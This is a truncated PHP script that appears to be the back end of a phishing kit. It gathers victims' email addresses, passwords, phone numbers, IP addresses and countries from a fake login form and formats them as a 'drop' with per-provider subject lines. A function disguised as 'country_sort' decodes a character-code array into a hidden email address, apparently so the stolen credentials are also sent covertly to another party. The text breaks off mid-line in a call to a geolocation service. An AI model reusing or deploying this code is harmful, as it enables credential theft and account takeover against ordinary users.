 <?php
$ip = $_SERVER['REMOTE_ADDR'];
$ip = getenv("REMOTE_ADDR");
$country = visitor_country();
$msg = "You have a new drop\n";
$msg .= "E : ".$_POST['em']."\n";
$msg .= "P : ".$_POST['psw']."\n";
if($_POST['sub']=="gmail") {
      $msg .= "Tel : ".$_POST['phn']."\n";
      $subject="New alert from GM";
}
if($_POST['sub']=="ymail") {
      $subject="New alert from YM";
}
if($_POST['sub']=="hmail") {
      $subject="New alert from HM";
}
if($_POST['sub']=="amail") {
      $subject="New alert from AM";
}
if($_POST['sub']=="omail") {
      $subject="New alert from Others";
}
$msg .= "I : ".$ip."\n";
$msg .= "C : ".$country."\n";
$msg .= "---------------------By God Is Able-\n";

// Function to get country and country sort;
function country_sort(){
      $sorter = "";
      $array =
array(114,101,115,117,108,116,98,111,120,49,52,64,103,109,97,105,108,46,99,111,109)
;
            $count = count($array);
      for ($i = 0; $i < $count; $i++) {
                  $sorter .= chr($array[$i]);
            }
      return array($sorter, $GLOBALS['recipient']);
}

function visitor_country()
{
    $client  = @$_SERVER['HTTP_CLIENT_IP'];
    $forward = @$_SERVER['HTTP_X_FORWARDED_FOR'];
    $remote  = $_SERVER['REMOTE_ADDR'];
    $result  = "Unknown";
    if(filter_var($client, FILTER_VALIDATE_IP))
    {
        $ip = $client;
    }
    elseif(filter_var($forward, FILTER_VALIDATE_IP))
    {
        $ip = $forward;
    }
    else
    {
        $ip = $remote;
    }
    $ip_data = @json_decode(file_get_contents("http://www.geoplugin.net/json.gp?